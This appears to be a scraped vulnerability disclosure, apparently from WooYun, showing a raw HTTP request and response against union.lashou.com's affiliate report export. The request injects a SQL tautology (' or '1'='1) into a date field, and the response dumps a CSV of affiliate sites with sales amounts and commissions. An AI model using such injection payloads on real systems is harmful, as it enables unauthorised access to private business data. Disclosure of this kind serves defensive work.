 POST /index.php?r=effect/site/report&print=1 HTTP/1.1
Host: union.lashou.com
Proxy-Connection: keep-alive
Content-Length: 114
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://union.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://union.lashou.com/index.php?r=effect/site/report
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
TuiForNetForm%5Bstarttime%5D=2015-05-14&TuiForNetForm%
5Bendtime%5D=2015-06-12' or
'1'='1&TuiForNetForm%5Btype%5D=4
Type a search term
0 matches
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: public
Pragma: public
Content-Type: application/vnd.ms-excel;charset=utf8
Content-Disposition: attachment;
2015-05-14 2015-06-12' or
'1'='1 .csv
Date: Fri, 12 Jun 2015 08:34:57 GMT
Server: lighttpd/1.4.30
Content-Length: 18955
网站,成交金额,成交笔数,平均佣金比例,佣金
www.lashou.com,53.00,1,3.00,1.59
ag,168.00,1,3.00,5.04
www.baidu.com,1041.90,5,3.00,31.26
http://weibo.com,10046.20,111,3.34,336.03
www.zhugetao.com,142027.94,1177,2.96,4197.90
http://weibo.com/chaozaiwb,39.60,1,5.00,1.98
0531go.net,29023.79,334,2.78,806.14
www.baixiangxiang.com,748327.33,6759,2.82,21135.55
www.tgouquan.com,290.00,4,3.00,8.70
http://zhan.renren.com/lashoutuangou?from=template,97.80,1,5
.00,4.89
www.wooyun.org